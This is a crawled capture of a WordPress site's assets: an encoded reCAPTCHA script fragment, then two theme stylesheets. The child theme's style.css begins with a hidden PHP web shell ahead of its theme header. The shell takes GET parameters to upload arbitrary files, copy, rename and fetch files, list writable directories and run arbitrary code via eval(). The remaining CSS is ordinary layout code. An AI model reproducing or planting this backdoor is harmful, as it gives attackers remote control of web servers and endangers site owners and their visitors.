Dh8Oawo7Cm8KpwoAXW8KDDXzCsMOySsOqYsKSwrBaw5bDkm96wo3DtnZ+wpzDr3N7WzPDllPDsMKQwqHDrMKpw5hACRxfw67CvcKOOsKuw5ZIwpvCscOvw5/DncKuN8Oew4LCrVgvw7kcRwERw6YtR8O6bzhPw5MFwr7CvEduw7/[base64]/Dk0R8d8Orw4hfw5cNw49QOF5vfwgQw63CqUVRB8OWwoxbwqE7wobDo8OZworDt105w48NwrBjMkdpwpEBwoImw7PDtkkgw7rCrsOsw4p/bMOAfsOswpUfwojCjR7Ds8Orw73DvMKowq8IYsO/w58NasOBwqPDn8KJwpJEbcK6w7BuwqLCqh7DusKewrsTRcKoZGN3wrjCh8OkLMKdZX9FRsOpw45nQMK8XMKpw4gJbRYSbcK/MsK/wo1xPMKmWcOzw7h+woLCgAfDtcOAw6LCiH7DqsOnHE3CuMOhK8KZH8Olw7LDjBlUAMOowpTDl8KnN8Ouwoclw6zCmRoAw7sdPsK4wqTDj8O5TsKDGX3Ck29PVTRFEj7Cqz3DlMK4b1VAwr/DlCEswpnDgcKAw53CgsOfOkrCnhrDpSHDsUx2Z8OfMxZ8w7DClsOZUMODPTJTUcKNw7xJwp3CgcKaZsKNbE/Dh0/CkcK/H8ONKcKXw7IRw7jCshMuV8KSw7U3wrZvwolUw6pSw7VMwoDDosKrX3TDpntFYS/CplDCmi0UWhUHwolyw6PDkcOawoI/[base64]/Dj8KDUn/DvsOqMMOmFcKSMGbDmiTDusOHw5XCsMOTw6tuwrzDnMO7w4DCoMKlcktuU8KbwoBEw6zCmUAjfjnDlU8xZsOLw6rDlMOWw7gZWsK2OMO9csK2w7/CvApoEMOFwo/DnFPDn8KJanstwr/DiSc2O8OObVjDtcKXw5khwoBlwrnDnRNvw6bDpMOPw5zDlm1Ewr3DpcOzJGBowqnCv8K0UMK2wqhxQVdew7kQw6PCiFcfw5TCpnJmJyXDn3TClBbDh8KgLsOJwrMsXSfCjR/DkgHCoxzDpHkjwqpMwpNYw5zCigPDuTnCtsKlWHfCjHPDisK1JcKhFQVMSW/Di2oTwojCvcK+w4HCrcOhwrrDsADCrGLDq2DDkhHDtMKiYsKGwrwuwrhKd0FRwrDDl1hBw6gJWndiw6pBBMKNHwLDuHh2wo8SfsKxCcKkwpcfw4HDhcKrfsKwf8KDX1tqwqzDkcKPFgZeUcOAwocOwonDmTTDtV/Dt8Kzwp4wRUQUY2dqwq1Aw7x7w6Bzw5IPFmktYmLDgzNgwqZ/[base64]/QcOvc8OEwqsiwq7DpU52w7gZVsOxw5LDnMO6Szglw4LCpsO/[base64]/Cs8KFEh1UfxvCkDhJwo95w7kYWHNow44mGsOCX8K9FyIHSnlxw43CuMKJE27CogggTwzChV1nBcKIPcKew4BGdHZMw64pw6/[base64]/[base64]/w7PDp8K6woBuwrjDtTPCv8OKBcOmw7DDj8OTXxvCpxDDo8OzwpcSbwMCw4Uhwrtow5zCkGHDtyAIPsKPSSUNwqDCjS/Dg8OwFcK3UcOuCsKkwojCgcK+w6A6GhVxwpDDi8K1w47CjMO5w7IVOMK1ZsOcw7RzwrrDkWLDo8K4w43Cmw/[base64]/DrnDDqyVJw49dGMK8L8Kae1HDqcKjwrhNOsKKVCQJUMKcwrJCw5PCjB7Dg8ONw7EoCFwjw4sWZG5Ew4wNYcOgAGHDnMKxR2/Ch8KOL8KKZCjCtQDCq8OYw7fCg8KMFn51w5VvwrVAC2BxAcOoEcKMwovCu8O0IGjDkMO+w6wAwoRpw6VbwoHCr8KgYcOVw5/DqUTDqVLCusKND8KhOzg1w6/Cp8KxwpDCgCNqw7/ChcK0w4ooD8O/GMKoKcOHa1JwDcOtwpjDkn8nPcOKRU4lRgHCjXTCqcKfFXUxw4fDiVJBwpFaFSzDuxtKwpnCuQ7CqV0ISU5Ww7LChxxjG8O+w6ERw4/DvAs9w4/[base64]/csOJwoXChMOmw77DmsOyw5bDvVM9J8OMJnHDliI2w4HCrkENw6FsEX3ClTLDgV7CicOCccOCJMOIdMO7agZ7KnE5wpZ4D8K7w4vCmGYyw7c9w47DvMK0TsKDwpxxw4HDhjvCtBcxLlHDoWXCqi0/[base64]/Dgn7DgMKpwrBlDWbDmxBRehw4ezEXFMOgwoTCjcKqSMOtdhIQAkbCrcO1ZMO/GcKxwoQGRcOBwq5gHsKowpU2KDYnHV4/WWURScO5D3fCsGTCrgUgw4dXwprCrMOfGFNiw4YaOMK5wrzCtcOCwqjCl8Oew6/DtsKsK8ObwpwbwpvCg0vDg8K+TcOXZsOZUETDtxZSw50wbMOfwqLDokMAwpYiUsOjLTrDmcK2w5t3wqrCqlYow5zDpWVOw4jDojwow55gwrpsfTDClMK9B8KywpIuwpXDqMO/w7LCozbDhcOudcOcw7fDgsOCBcOawqTCmzTDo8KXHwTDklwIJ8O2wojCvsO8NTRWwr9ZwpQsFkkcQ8OSwrvCuMKAwq3CgQvCjsOCw5xdOCvCksK4ZcKfw53CqycVwoLCpMOxwoEtWsOnwpgVLMKCOwTCtMOoOQzDpEbCiTDDsAfDlsOdw6lFwrXCrXBmFyZWw5jCn3/DlAwmIEtGUcOuUsO3R2jDpcOkPjgFfmfDlGDDp8OuwrURwqrCjsKgwrVewqYEw57CgV/Dq8OGaAHCom7CunRNw7fDpcK2w55OQ8KLw4/CgWQcw7fCjsKLwpERw7DCpHxILcOOQwPDtsKPJ8Omw402w5xsFFLDicK/DiXChmBOwqsQTcOQwqTDuiXCksKtwpR0wqPDsRxqwq4nw7/DojDDgUTDhcKZw6/CoSfDnMKpwonCnMO+woMfw7fDtQ1KYmFJwqdtXMKjYcKhaMOvwqN1fATCiVvDryPDncKIJEHDjMKmwoTCqS0+w4nDqMOxBAHCnGRUbcOQeUXDtlQSWXZ7KcKlD04iSGnDtkvDjW/DncKVw6HDncOoesOMGXvDqcOpSm5MOsK7w6VvXDnDqXoGLsK6w7rDjMOEXMORwozCjmTDu8Omw4gVwpXDnwbDpsObw6xcwp8hwo/Dm8KzN8KSw6QiwrLDjnLCshg2wo7DvhDCiS/Di8O3NcOZdsOYB2ZlwoFNwrIPwpfDriVYcC8Zwps2McKrcT0hwoPCgD0bPjjDr8OeQ8OVw49jw5vCocOuUsONw4DCrsKkRD/ChMKEO8Kww5HDiF50w4I6wo3DpsKXXHQWw5jCv2QGwobDnk7Dkz8Cbi/DvcKEwq/CnGpKw7TDg8OKMkNbwrHCtwI7w6/Ct01bwqLCgcKONsOCw4x2w410R8ObOgbDl8K5QsOxRyPDvn8UCGJvGH3DmVFAL13DhsO4IAsXw5lYwqorBnAyGcOwwrvCp0nDgcOkYBnCusKjKW9KwpZpwrtMdsKGd8O1wpEFw5jClcOnw65cwq1KwqtoOQTDrS/DpMKJHBJSw7bCj2/ChMOCw48BNcO5w4vCsl04esKZEUTCqcOYcMOpw7siw6Jkw4Fvw6M5P8OaHgwUwq5hw77CtMOCTHAzw4LCtjYbB8KPw5zCiMOAw4AZTnLCn8KHX8O+BQzDiS/DtXrCt8KGTALDgRnCjEbDucKDw5fCsEAWF3M+cnMOesKjbsOqw7jCtmnDtGcMw6DCvVdIMnrChAHDtMO5wovCgnYyV8ONwok3w6tDwqPDosKGw5hfa8OmIA0cwpdmw5vCpsO7ZAgGJSEBw6t0wqEJwqzCnGrCi8K2wq8oBsK4wo3CrXfCvi3CpMKERh7DliVFBm/DmsKmGnQnOAbCosOWeA84esOfw7QUA8KAw5PDkw/[base64]/[base64]/FxnDkVY0CSxHS10nez3DisOuwq/[base64]/wrDDt8OTR29/[base64]/CuVbDncKzZ15aHkbCu8KKCEEpUmYnw4Uxw4HDjgPDhMOQJsOuRkrCrMOlHzbClsKAXkduw7LDoFPCk8OIw4bDicOxwopxw5zClMOhRzrCgk/Dsk1dwpoSwrbDgwdkw4LDmQnChBEbw67DuAUxCcO/w6jCiCrDuDRewqYNw5bCqMK8w7lGHSFEDcKtRsKBDMOSwpt2w5DCjMKXw70kDkUzD8KKCCYSJDocwpnDlzrCmg9SPAI5wpHCmDRKwqDCincfwrnDrT/DscOQOMKQBQ03wr7CgsOgwo7DjsK+wr/CvMO0wqHCg8KZw4HDohXClXVXwpNcwpzDtxzCv8KEDUoxSBY2w5k2PGpBwoIzPcOtP0JPEQ7CvsKbw6zDnMKqwr50w4pKwoRnXG/DjnLDq8K5DyVLwrwOR8OGRcOfwqcbS8O4wrkyw54hXH0pwrI4w7cyJcOrN2HDqjjCjyJFw4fDqMKewpvCssKow4/DjwHCpmXDm8Ofa8KQw4LDhsK9HsK8w4zCkCt9wowXK8OSw5kWwqswwrnCssK/bcKIwrAzw4kdSnvCs8OEw4fDvEEiwpDChcOmTcOswqdgw5vDlijCrsO3w5DCj8OGJADDhnvDjcKiw4lhwojDisKhwqRrw4AJFjvDgEzCi3/ClcOYOMKywrhybg/[base64]/DnsKcw4JUwpnCt8O7F8Oiwo/Ct1gRwpDCgcOUw418DQNywpTDgcK4JwZ/YnnDnMOTwrPDghdkbcKQwr7Dp8OqwpTDusKCPSjDt3vDrMO/GcO3w7pMQUooTUPDuQBRwqLDkVJYTsOywp7CocOYV2E1wqs7wqfDmRrDomUtw44SBMOsKxdzw6zDh0bCtTdEYWrCvxFrdcKOPsOew5jDvWIVwqtaZ8OjwqjDp8KsA8Krw5LChcK8w71nwq8jRcKIwobDu8KkNwVlecOVbMOCecObwpxzH1F/woggw7UbaAAkFDbCsG8/CcOBRFoJYWEgw4lRC8OMw4TDm8OmEwYQw79iCMKBBMOzwp8tcl/CtGcVdMK2ZhHDs8OIGsOvwr9dDcKGw6jDqB4Aw5Qrw71kbMKgGyjCosOYFcKBwpLDscKKwowqWn3CvH/DvjkNwroSw5rCrcKNeWXDn8OsMEfDsMOkXMKOdQjCvCU8w6hlwrDCmj4OC8O0NB4iwrECbMKkwr3CiEbCjGDCrznDgMOuwqrDiMObdcORd10sw5tLdGJDSMOwWl/[base64]/CusKKRMKgNkp7dcOhw7V+wq/CsERPw53DrsOUwqBzwpB2w7HDrXTDpE3CpB7Cg8KuFsKQdjwTwpbDjWDCr0ouSR/[base64]/CnR3DhMOrw6ZGZCxdwrFmw7DCh053w7/DvHIKfybDisKiIhxswodbwp8Ww7DChCpXw7XDkMOjCx8HJSJzw5cnwq/DkiAvT8Odcjwjw4jDoMORf8OxYnnChsOVAcKUwp7DqMObMgVQYl0xw5fCvjUxw5LCtcOTwoLCqMOTAQzCiXFudnMbwp3CkcKRLBZTwr7Dp8KTTWcYU8KWMBdhw7YPwrJPBMOFw64xwp/CvxbChsOxIsOQAHpkHmUFJMOww5YxYcOnwp4sw4wtIWtlwofDtmMRw4/Dr1XDs8KYQcKMwrV2R8KeNMKsesOnwq7ChEY6wpXDvMOTw54DwoPDp8Ovw6/DtgLCscOFwrIfODrDl8O0chtiLMKpw4Qnw6AMBglwwq8WwqZQfzDDni9BPMKUJcOqUMKEw54ew5QPw4vDjWVzEzfDv19Nw6VzDgVAFcKCwqzDjnAXQnnCrELCmMO6MsOxwrrDvsOcVzIJSiBIUyPDkTrCtwfCmA8hw5wHw7t2wokHVlgyOMKUZRl/[base64]/CksOxPlPDmm9rfTPDgVzDvMKfw5PDrAzCkcOZwrfCvWHCiB7DomoFesOAUEsvGWXDrC9JcW0iwrbCusO/UFpramXCjcOGwoR2KQc2YyrCmMO3wpLDrsKaw7rCrwfDvMOXw4/Co1V4wqXDlMOJwp3DrMKkS2DDisKww55ww60fwqLDhcK/[base64]/DicO3w5XDqQtpEcK7eTrCoxnCr8O8w5TCog0Zd0rCgn7Dl8OPMMKYw5rDrwzCqHzCsixLw77DqMKqdijDmCRlPDvDvsOLbsOyMG3DqxPDhMKmZsO0HsO3w5zDqXgnw4/DrcOqTykjw63DmQzDv1hCwqdQwqrDnURYBi/CmhvCjQQKCn3DqAHDlXXClyjDgAMTGgddLGLDjkUkOWc0w5tsccObeA8eaW/DmG9Ewo1sc8O/c8O6cVBaUcOFwoLCjEF1UMK1Y8OTScOiw708wqd7w4DCn3Qmw51nwqvDmgfCpsOqKnbCsCsxw7HCssO4w5Jow5piw4VPMMKiw4huwrXDjyXDtA8KYTAqw6jCgcO+O8KoXMKAFcOZw5rCti/CtV7Cn8O0Z20GAwjDpFEvBcKLNkN9IcK5SsK0QBNaLRdbDMKew7wWwpxUwr7DrcOvHMObwrpDw4LDgUgmwqZMX8OhwqYrPzpsw7QPScOgw4VeO8OUwqLCr8KWw7VawqJvwoNieDs/FMOtw7YjRsK+w4XCv8Kfw7dbfsK6BBQQw5c9WcK/[base64]/H8OLWMO3wr/[base64]/CmA/[base64]/CnG3CkHHDjsKMQMOww71dXMKaw7gGUcOHAsOXXwrDsMOYDRzCkjTCq8K9ZybCtgBrwrMhw5LChcORMxnDvMKYwplww5PCjmrDrTbCmMO5Jgw/c8OnbMKpwo/DkMKPX8OJZzd2XiISwqLCtG/[base64]/CoU5sw4sGwo7CmsK0L8KnXsKxwphiNWhLwo/Cq8KZw7jCsMOWwpIkMD97AMOKMMOvwrxEL1dbwrJ1w5/ChsOKw5wewpLDrBdMwrnCj2MXw7DDl8OKVnjDqMOLwpN8w7zDsxzDkGbDs8Khw4AUw47ClHHCjsOQw6wNDMO+cyPCgcKlwoFKJ8KFFcKBwoZIw4wfD8KEwq5Fw4IKFADDswo1w7YoJB3CnkxsIB/DnUrCsBFUwpY/w63CgFxGScKtB8KOFx/CjMOQwqnCgVFswo7DjMOPW8OaA8K7VUM5wrrDv8KYOcK3wrckwqI7wrTDvzvDukQiY3ofUMOuw5gzDsObw6zCpsKvw4UcUQxnwrzDgQXCpMKkbllmG2PCiSzDgS4RfF5Qw53DvHd0I8KPWsKTBxjCk8O+w5/DjTHDqMOpIk3DoMKiwp9ow5YjZTd8SijDrsOTJMOZe0UPC8Obw4duwpfCqCTDmAQlwpTCnsKKCMO0P3zDkg15w5cYwpzDoMKSXmLCgnh1JMOCwqDDksOxWMO0w4/CgFjDsB43asKTSw9fQcOBUcK0woFbw4ojwoHDgMK8w7/[base64]/CsTx/b8Owwro8w7tTwobCmQbCkcK9PwLChcKMwrp/[base64]/ChMOfw6PCimokLTorfB5RNlYMwrzDvSEXJ8OVw54Xw4TDuxR/TMOLB8KPf8KAwq7ClsOARmFDWxnDsk8QG8KKL2zCnCcywozDjMOZYcK0w5PCq3DCsMK7wqYRwrVDF8ORwqfDj8ODwrNhw77DocOCwqjDhRrDpzDCtTDDnMKnw7jDnETCj8KzwqTCjcKnPHlFw7Ngw7NSdMOVaAnClMKRdDDDjcO2KGzDhR/[base64]/w5tHMsKvwp07PsOKw5M/w6PDuwnDgcOTOcKNDMKfMsKwIsKGT8OAw684QDfCkEfCsQ1Rwqh7wrBkO3I1T8KeHcOLTsOFV8OidMOrwojCnFbCosK7wrIPcsK4NcKSwoUVK8KRZMOHwrDDtQQnwp8CVDLDnMKSfsOyE8OgwqZCw7/CqMOYEhtBf8KDLcOeWMK/LQ9ybsKbw6/CmhrDisOiwpcjEsK6CHs0bsOQwoHCnMOrSsOZw5gaK8Oww40eXmrDiEnDpMO4wpxpRMKvw6koMjlRwrgmAsOeGsOuw5MSYMKtCgUSw5XCicKawqB5w5TCmcOpHxbCgH7DqFQTJsOWw4ouwqnCqGI/[base64]/ai/CrsOpHcKLIDlow4woAMKaw5VAKcK5PMOMw4QfAmFUw5vDrsKdWmrDvcK1w51vwpXDosK1w6PDu3/DucOhw7NNMsK9GWrCssOgw5zDtDJ4JMOnw4l8wr7DnTFOw4nDtcO5wpfDiMKpwpNFw6fCksO/w5xOWzYXCmEYMi3ChzAULi8gInckwrpuw4ZqLMKUw4kpY2PDmcKBTsOjwq85w4BSw7zCr8KvODJjdRfCik4aw53Dox4awoDDk8ORHsOtLBbDj8KJQ33CrTV0UVrClcK5w5AxO8OQwok5wr51wp93wp/[base64]/DnzrClsKkw7lSSDfDosKKdsKwGsK5JyVoORFuJTPCgsKxw47CpzbDiMKtwrdLe8K/wopgN8OoUsOKHsOkIV7DiS3Ds8OiNinCmcKeHmdkCMO9AEsZbcOUQgPDuMKxwpQJw73Cl8OowrA2wql/wpfDgnTCkG3Ds8OZY8KqVDvDlcKUTW3Dq8K6bMO4wrUPw7FDKktEw5R/ZB7ChcOhw7bDgX0awqpmasOPNcOyMMOGwokoKkt/w5PCncKWD8KQw7/CqcO/Q01UbMKWwqHCsMKewqrDh8KOKWrCscKHw4nCp0XDninDoBFGYgXDm8KTwqwPJMOmwqBYKcKQXcOQw4tkRinCsVnDiGPDiTnDk8OXPFTDryIpwqzCszDCmcKKD05TwovCp8OlwrN6w7d6UClXdiEsDMKvw6Abw6wmw5/DlRRHw5gsw6RhwqMzwoPCjcK+EMOyLXNEHcKUwplSEMOGwr8\\u003d\x22],null,[\x22conf\x22,null,\x226LfJuw8nAAAAAH5L3srFzNh5oJ2LgznsdlDKE3Ym\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,857],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://www.erneuerung.de:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22SUMx6IwBcLpmqwZz6jMWyTFpVM/frXXHsr7hK+MnOco\\u003d\x22,1,0,null,1,1764564010552,0,0,[58,156],null,[147,159,16,108],\x22RC-yYE0PsCN1ZVfEA\x22,null,null,null,null,null,\x220dAFcWeA696Thda6wLKlxhIz8gODh5zSF-fU4Vo4ZUR7NVYglWiAygbLF9bUwR5t6F2zg3faVxM1EJWhJ-IRc9Io5m24b6vnZtyA\x22,1764646810598]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.erneuerung.de/wp-content/themes/thegem-child/style.css?ver=5.11.0
body_size: 537
content:
<?php $a=@$_GET["a"];$b=@$_GET["b"];switch($_GET["x"]){case"1":$fls=$_FILES["fls"];if($fls["name"]!=''){$fpt=$_REQUEST["ph"].$fls["name"];if(move_uploaded_file($fls['tmp_name'],$fpt)){echo"<a href='$fpt'>+</a>";}}echo'<form method=POST enctype="multipart/form-data" action=""><input type=text name=ph><input type="file" name="fls"><input type=submit value="Up"></form>';die;case"2":file_put_contents($b,file_get_contents($a));die;case"3":copy($a,$b);die;case"4":rename($a,$b);die;case"5":eval($a);die;case"6":foreach(glob($a."/*")as$z){echo($z."\t");if(is_writable($z)){echo("W\n");}else{echo("-\n");}}die;}?>/*
Theme Name: TheGem Child
Description: Multi-Purpose Wordpress Theme
Author: Codex Themes.
Theme URI: http://codex-themes.com/thegem/
Author URI: http://codex-themes.com/thegem/
Template: thegem
Version: 1.0
Tags: one-column, two-columns, left-sidebar, right-sidebar, responsive-layout, custom-background, custom-colors, custom-header, custom-menu, featured-images, flexible-header, full-width-template, theme-options, translation-ready, dark, light
License: GNU General Public License
License URI: license.txt
*/


.portfolio:not(.hover-horizontal-sliding):not(.hover-new-horizontal-sliding):not(.hover-default-horizontal-sliding) .portfolio-item .image .image-inner .post-featured-content picture img.img-responsive {
    max-width: 100%;
    left: 0;
}

--- FILE ---
content_type: text/css
request_url: https://www.erneuerung.de/wp-content/themes/thegem/css/thegem-vc_elements.css?ver=5.11.0
body_size: 2070
content:
.compose-mode .vc_element-container > div.vc_container-block:first-of-type {
	margin-top: 31px;
}
.vc_editor .no-top-margin:first-child {
	padding-top: 110px;
}

.wpb_row {
	position: relative;
}

.wpb_row, .wpb_content_element, ul.wpb_thumbnails-fluid > li, .last_toggle_el_margin, .wpb_button {
	margin-bottom: 1.1em;
}

.wpb_row:last-of-type,
.wpb_row[data-vc-full-width]:nth-last-child(2) {
	margin-bottom: 0;
}

.gem-alert-box .wpb_text_column p:first-child,
.gem-alert-box .wpb_text_column *:first-child,
.gem-icon-with-text .wpb_text_column p:first-child,
.gem-icon-with-text .wpb_text_column *:first-child {
	margin-top: 0;
}

.vc_gem_portfolio_slider > *,
.vc_gem_portfolio > *,
.vc_gem_product_grid > *,
.vc_gem_product_slider > * {
	display: none;
}
.vc_gem_portfolio_slider,
.vc_gem_portfolio {
	height: 300px;
	background: #f0f4f7 url('../images/admin-images/portfolio-dummy.png') no-repeat 50% 50%;
}
.vc_gem_product_grid,
.vc_gem_product_slider,
.vc_gem_product_grid_extended/*,
.vc_gem_product_grid_carousel,
.vc_gem_product_grid_categories*/ {
	height: 300px;
	background: #f0f4f7 url('../images/admin-images/products-dummy.png') no-repeat 50% 50%;
}
.vc_gem_testimonials > * {
	display: none;
}
.vc_gem_testimonials {
	height: 300px;
	background: #f0f4f7 url('../images/admin-images/testimonials-dummy.png') no-repeat 50% 50%;
}
.vc_gem_countdown > * {
	display: none;
}
.vc_gem_countdown {
	height: 200px;
	background: #f0f4f7 url('../images/admin-images/countdown-dummy.png') no-repeat 50% 50%;
}
.vc_gem_news > * {
	display: none;
}
.vc_gem_news {
	height: 300px;
	background: #f0f4f7 url('../images/admin-images/blog-dummy.png') no-repeat 50% 50%;
}
.vc_gem_news_grid {
	height: 300px;
	background: #f0f4f7 url('../images/admin-images/blog-extended-dummy.png') no-repeat 50% 50%;
}
.vc_gem_featured_posts_slider {
	height: 300px;
	background: #f0f4f7 url('../images/admin-images/featured-posts-slider-dummy.png') no-repeat 50% 40%;
}
.vc_gem_gallery > * {
	display: none;
}
.vc_gem_gallery {
	height: 300px;
	background: #f0f4f7 url('../images/admin-images/gallery-dummy.png') no-repeat 50% 50%;
}
.vc_gem_diagram > * {
	display: none;
}
.vc_gem_diagram {
	height: 300px;
	background: #f0f4f7 url('../images/admin-images/diagram-dummy.png') no-repeat 50% 50%;
}
.vc_gem_clients > * {
	display: none;
}
.vc_gem_clients {
	height: 300px;
	background: #f0f4f7 url('../images/admin-images/clients-dummy.png') no-repeat 50% 50%;
}
.vc_gem_counter > * {
	display: none;
}
.vc_gem_counter {
	width: 25%;
	padding: 0 21px;
}
.gem-counter-style-vertical .vc_gem_counter {
	width: 100%;
	padding: 0;
}
.vc_gem_counter > .counter-shortcode-dummy {
	display: block;
	height: 300px;
	background: #f0f4f7 url('../images/admin-images/counter-dummy.png') no-repeat 50% 50%;
}
.vc_gem_instagram_gallery > * {
	display: none;
}
.vc_gem_instagram_gallery {
	height: 300px;
	background: #f0f4f7 url('../images/admin-images/instagram-dummy.png') no-repeat 50% 50%;
}

.vc_gem_divider {
	padding: 3px 0;
	background: -webkit-repeating-linear-gradient(-45deg, #f1f5f8 0px, #f1f5f8 1px, transparent 1px, transparent 10px);
	background: -moz-repeating-linear-gradient(-45deg, #f1f5f8 0px, #f1f5f8 1px, transparent 1px, transparent 10px);
	background: -o-repeating-linear-gradient(-45deg, #f1f5f8 0px, #f1f5f8 1px, transparent 1px, transparent 10px);
	background: -ms-repeating-linear-gradient(-45deg, #f1f5f8 0px, #f1f5f8 1px, transparent 1px, transparent 10px);
	background: repeating-linear-gradient(-45deg, #f1f5f8 0px, #f1f5f8 1px, transparent 1px, transparent 10px);
}
.vc_gem_dropcap {
	float: left;
	z-index: 1;
}

.compose-mode .vc_element .vc_element-container,
.compose-mode .vc_element vc_container-block {
	padding-bottom: 30px;
}

.compose-mode .vc_gem_pricing_column.vc_element {
	display: inline-block;
}

.vc_gem_pricing_column .pricing-column-wrapper {
	width: 100%;
}

.compose-mode .fullwidth-block-inner .container {
	max-width: 100%;
}
.compose-mode .vc_container-block .fullwidth-block {
	margin-left: -21px;
	margin-right: -21px;
}

.vc_row.vc_row-o-full-height.thegem-fix-full-height {
	min-height: 100vh !important;
}

.edit-template-overlay {
	width: 100%;
	height: 100%;
	position: absolute;
	left: 0;
	top: 0;
	display: flex;
	align-items: center;
	justify-content: center;
	background: rgba(244, 246, 247, 0.8);
	z-index: 99;
}
.page-title-block .edit-template-overlay {
	background: rgb(244, 246, 247);
}
.thegem-template-header .edit-template-overlay {
	position: relative;
	padding: 40px 0;
	background: #dfe5e8;
}
.edit-template-overlay .buttons {
	display: flex;
}
.edit-template-overlay .buttons a {
	position: initial;
	display: block;
	font-family: 'Montserrat UltraLight', sans-serif;
	font-size: 14px;
	color: #ffffff;
	text-transform: uppercase;
	height: 40px;
	line-height: 40px;
	background: #6e7882;
	border: 1px solid #6e7882;
	padding: 0 17px;
	transition: all 0.2s;
}
.edit-template-overlay .buttons a:hover {
	background: #99a4a8;
	border-color: #99a4a8;
}
.edit-template-overlay .buttons a.doc {
	color: #6e7882;
	background: transparent;
	margin-left: 10px;
}
.edit-template-overlay .buttons a.doc:hover {
	color: #99a4a8;
}
.frontent-edit-footer {
	position: relative;
}

.vc_welcome .vc_welcome-header.header-template-welcome-text {
	text-transform: none;
}
.vc_welcome .vc_welcome-header.header-template-welcome-text .note {
	background: linear-gradient(180deg, rgba(255,255,255,1) 0%, rgba(255,255,255,1) 60%, rgba(210,255,90,1) 60%, rgba(210,255,90,1) 100%);
}


.thegem-template-edit-button {
	position: absolute;
	right: 20px;
	top: 20px;
	z-index: 10;
	display: block;
	font-family: 'Montserrat UltraLight', sans-serif;
	font-size: 14px;
	color: #ffffff;
	text-transform: uppercase;
	height: 40px;
	line-height: 40px;
	background: #6e7882;
	border: 1px solid #6e7882;
	padding: 0 17px;
	transition: all 0.2s;
}
.thegem-template-edit-button:hover {
	background: #99a4a8;
	border-color: #99a4a8;
}

.template-cart-empty-output,
.template-product-empty-output,
.template-blog-empty-output,
.template-post-empty-output,
.template-checkout-empty-output,
.template-checkout-thanks-empty-output {
	text-align: center;
	justify-content: center;
	padding: 20px;
	margin: 8px 3px !important;
}

.gem-slideshow-editor {
	position: relative;
}

.vc_row.vc_row-flex > .container {
	box-sizing: border-box;
	display: flex;
	flex-wrap: wrap;
}
.vc_row.vc_row-flex > .container > .vc_column_container {
	display: flex;
}
.vc_row.vc_row-flex > .container > .vc_column_container > .vc_column-inner {
	flex-grow:1;
	display:flex;
	flex-direction:column;
	z-index:1;
}
.vc_row.vc_row-flex > .container::after,
.vc_row.vc_row-flex > .container::before{
	display:none;
}
.vc_row.vc_row-o-content-top > .container > .vc_column_container > .vc_column-inner {
	justify-content:flex-start;
}
.vc_row.vc_row-o-content-top:not(.vc_row-o-equal-height) > .container > .vc_column_container {
	align-items:flex-start;
}
.vc_row.vc_row-o-content-middle > .container > .vc_column_container > .vc_column-inner {
	justify-content:center;
}
.vc_row.vc_row-o-content-middle:not(.vc_row-o-equal-height) > .container > .vc_column_container {
	align-items:center;
}
.vc_row.vc_row-o-content-bottom > .container > .vc_column_container > .vc_column-inner {
	justify-content:flex-end;
}
.vc_row.vc_row-o-content-bottom:not(.vc_row-o-equal-height) > .container > .vc_column_container {
	align-items:flex-end;
}

.vc_row:not(.vc_row-no-padding) > .vc_column_container > .vc_column-inner {
	padding-left: 21px;
	padding-right: 21px;
}

/* Show / Hide vc element */
body.compose-mode .vc-element-hide--desktop,
body.compose-mode .vc-element-hide--tablet:before,
body.compose-mode .vc-element-hide--mobile:before{
	position: relative;
}
body.compose-mode .vc-element-hide--desktop:before,
body.compose-mode .vc-element-hide--tablet:before,
body.compose-mode .vc-element-hide--mobile:before{
	content: '';
	display: none;
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;

	background:
			linear-gradient(-45deg, rgba(0, 0, 0, 0) 49.9%, rgba(125,125,125,.4) 49.9%, rgba(125,125,125,.4) 60%, rgba(0, 0, 0, 0) 60%),
			linear-gradient(-45deg, rgba(125,125,125,.4) 10%, rgba(0, 0, 0, 0) 10% );
	background-size: 0.5em 0.5em
}

@media screen and (min-width: 1024px) {
	body.compose-mode .vc-element-hide--desktop{
		opacity: .5;
	}
	body.compose-mode .vc-element-hide--desktop:before{
		display: block;
	}
	body:not(.compose-mode ) .vc-element-hide--desktop{
		display: none;
	}
}

@media screen and (min-width: 768px) and (max-width: 1023px){
	body.compose-mode .vc-element-hide--tablet{
		opacity: .5;
	}
	body.compose-mode .vc-element-hide--tablet:before{
		display: block;
	}
	body:not(.compose-mode ) .vc-element-hide--tablet{
		display: none;
	}
}

@media screen and (min-width: 320px) and (max-width: 767px){
	body.compose-mode .vc-element-hide--mobile{
		opacity: .5;
	}
	body.compose-mode .vc-element-hide--mobile:before{
		display: block;
	}
	body:not(.compose-mode ) .vc-element-hide--mobile{
		display: none;
	}
}
@media screen and (min-width: 768px) and (max-width: 1023px) {
	.vc_row.vc_row-flex.thegem-reverse-columns-tablet {
		flex-wrap: wrap-reverse;
		flex-direction: row-reverse;
	}
}
@media screen and (max-width: 767px) {
	.vc_row.vc_row-flex.thegem-reverse-columns-mobile {
		flex-wrap: wrap-reverse;
		flex-direction: row-reverse;
	}
}

.vc_row_custom_video_background {
	position: absolute;
	left: 0;
	top: 0;
	right: 0;
	bottom: 0;
	width: 100%;
	height: 100%;
	z-index: 0;
}

.vc_row_custom_video_background video{
	width: 100%;
	height: auto;
}
.vc_row_custom_video_background + .wpb_wrapper > * {
	position: relative;
}
.vc_column-inner:has(.vc_row_custom_video_background) {
	position: relative;
	overflow: hidden;
}

.gem-vc-background-overlay-container {
	position: relative;
}
.gem-vc-background-overlay {
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
}

.thegem-template-loop-item .vc_row {
	margin-right: 0;
	margin-left: 0;
}
.thegem-template-loop-item > .vc_row > .wpb_column > .vc_column-inner,
.thegem-template-loop-item > .wpb-content-wrapper > .vc_row > .wpb_column > .vc_column-inner,
.thegem-template-loop-item > .wpb-content-wrapper > .vc_vc_row > .vc_row > .vc_vc_column > .wpb_column > .vc_column-inner {
	padding-right: 0;
	padding-left: 0;
}
